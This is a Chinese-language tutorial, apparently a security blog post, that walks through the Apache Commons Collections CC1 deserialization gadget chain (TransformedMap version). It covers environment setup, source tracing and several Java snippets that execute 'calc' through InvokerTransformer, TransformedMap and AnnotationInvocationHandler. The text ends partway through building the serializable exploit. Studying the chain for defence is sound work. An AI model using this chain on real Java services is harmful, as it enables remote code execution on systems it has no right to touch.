背景
Apache Commons Collections 是一个扩展了 Java 标准库里的 Collection 结构的第三方基础库,它提供了很多强大的数据结构类型和实现了各种集合工具类。作为Apache开放项目的重要组件,Commons Collections 被广泛的各种 Java 应用的开发
Commons Collections 组件反序列化漏洞的反射链也称为 CC 链,有 CC1 到 CC7
CC1 链分为 TransformMap 版和 LazyMap 版
环境搭建
- Commons Collections <= 3.2.1
- java < 8u71
Java Archive Downloads - Java SE 8 下载并安装 java8u65(选 JDK),进入安装目录创建 src 文件夹,把 src.zip 中的内容解压到 src 文件夹中
jdk8u/jdk8u/jdk: af660750b2f4 点左边的 zip 下载 zip 压缩包,解压后把 /src/share/classes 里的 sun 文件夹拷贝到 java 安装目录的 src 文件夹中
打开 IDEA 创建项目,构建系统选择 Maven,JDK 选择刚才安装的 java8u65,进入后 文件 -> 项目结构 -> SDK -> 源路径,把刚才创建的 src 文件夹添加到源路径下
打开 pom.xml 添加以下依赖包到 <dependencies> </dependencies> 内(自己创建在 <project> 内):
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections -->
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>视图 -> 工具窗口 -> Maven 打开 Maven 窗口,项目名 -> 依赖项 -> commons-collections:commons-collections:3.2.1 右键选择下载源代码
在 /src/main/java 新建 Main 类,写入如下代码:
import org.apache.commons.collections.*;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class Main {
public static void main(String[] args) throws Exception {
//此处构建了一个transformers的数组,在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
//给予map数据转化链
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
//触发漏洞
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
//outerMap后一串东西,其实就是获取这个map的第一个键值对(value,value);然后转化成Map.Entry形式,这是map的键值对数据格式
onlyElement.setValue("foobar");
}
}运行,如果配置没问题运行会弹出计算器窗口
TransformMap版 CC1 攻击链分析
寻找尾部 exec
查看 Transformer 接口:
Ctrl + Alt + B 查看实现接口的类(或者对 Transformer 右键 转到 -> 实现)
整条链子需要用到 InvokerTransformer,ChainedTransformer,ConstantTransformer 三个实现,现在看最主要的 InvokerTransformer:

发现在 transform 中存在反射调用任意对象方法,可以作为链的结尾,先尝试利用一下:
import org.apache.commons.collections.functors.InvokerTransformer;
public class InvokeTransformerTest {
public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
invokerTransformer.transform(runtime);
}
}成功调出了计算器。
接下来需要调用了 transform 方法的不同名函数
初步寻找
右键 -> 查找用法 可以列出所有调用这个方法的地方(找不到可以 Ctrl + Alt + Shift + F7,作用域选择所有位置)
发现 TransformMap 类中存在 checkSetValue 方法调用了 transform 方法:

其中的 valueTransformer 成员在构造函数中传入:

但是构造函数是 protected 的,寻找发现在 decorate 静态方法中创建了 TransformMap 对象(这是一个工厂方法):

到此,再次尝试构造攻击代码,逻辑为创建 TransformMap,创建时 valueTransformer 传入构造好的 InvokerTransformer 对象,然后通过反射强行调用 protected 的 checkSetValue 方法,checkSetValue 方法调用 valueTransformer 成员(InvokerTransformer)的 transform 方法(在此过程中层层传递当前 Runtime 对象),反射执行 Runtime 的 exec 方法:
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class Test {
public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime(); // 获得当前 Runtime 对象
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
// 构造用于执行 Runtime 对象 exec 方法的 InvokerTransformer
HashMap<Object, Object> hashMap = new HashMap<>(); // 无意义,用于填充 TransformedMap 构造函数的第一个参数
Map decorateMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
// 创建一个含特殊 InvokerTransformer 对象的 TransformedMap
Class<TransformedMap> transformedMapClass = TransformedMap.class; // 反射
Method checkSetValueMethod = transformedMapClass.getDeclaredMethod("checkSetValue", Object.class); // 反射
checkSetValueMethod.setAccessible(true); // 关闭访问控制
checkSetValueMethod.invoke(decorateMap, runtime); // 调用 checkSetValue 方法
}
}继续寻找
继续查找哪里调用了 checkSetValue 方法:


发现 AbstractInputCheckedMapDecorator 类的内部类 MapEntry 的 setValue 方法调用了 parent.checkSetValue(value)

AbstractInputCheckedMapDecorator 是一个抽象类(装饰器),是 TransformMap 的父类
(向上跟其实能发现这个方法就是在 Map 中对一组 entry(键值对)进行 setValue() 操作)

所以在 Map 遍历时调用 setValue,就会走过这个 setValue,而这个 setValue 就会调用 parent.checkSetValue,parent 根据结构,就是外部类 AbstractInputCheckedMapDecorator,AbstractInputCheckedMapDecorator 又是 TransformMap 的父类,所以 parent.checkSetValue 就是调用 TransformMap 对象的 checkSetValue 方法,可以写一段代码来验证:
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class Test {
public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("key", "value");
Map<Object, Object> decorateMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
for (Map.Entry entry:decorateMap.entrySet()){
entry.setValue(runtime);
}
}
}在 AbstractInputCheckedMapDecorator.MapEntry.setValue 方法和 TransformMap.checkSetValue 方法里打上断点,调试发现确实会停在这两个断点处
所以现在需要找一个会调用 setValue 方法的 readObject 反序列化方法
找 readObject
在 setValue 处查找,发现了 AnnotationInvocationHandler 类在反序列化时会调用 memberValue.setValue:

查看逻辑,发现要调用 setValue 方法,我们需要通过两个 if:
memberType != null!(memberType.isInstance(value) || value instanceof ExceptionProxy)
然后 AnnotationInvocationHandler 构造函数的作用域为 default,所以需要通过反射的方式调用
这样总体的攻击链构造逻辑就确定了,但需要解决几个问题
构造 EXP
问题1:Runtime 对象不能序列化
Runtime 对象不能序列化,但是 Runtime.class 可以序列化,所以可以用反射执行 Runtime.getRuntime() 在反序列化时获取 Runtime 对象(而不是在序列化字节流中读出 Runtime 对象)
先写一个普通的反射:
Class c = Runtime.class;
Method method = c.getMethod("getRuntime");
Runtime runtime = (Runtime) method.invoke(null, null); // getRuntime 是静态方法,没有对象
runtime.exec("calc");把它改写成使用 InvokerTransformer.transform 反射调用的形式:
Class c = Runtime.class;
Method method = (Method) (new InvokerTransformer ("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null})).transform(c);
Runtime runtime = (Runtime) (new InvokerTransformer ("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null})).transform(method);
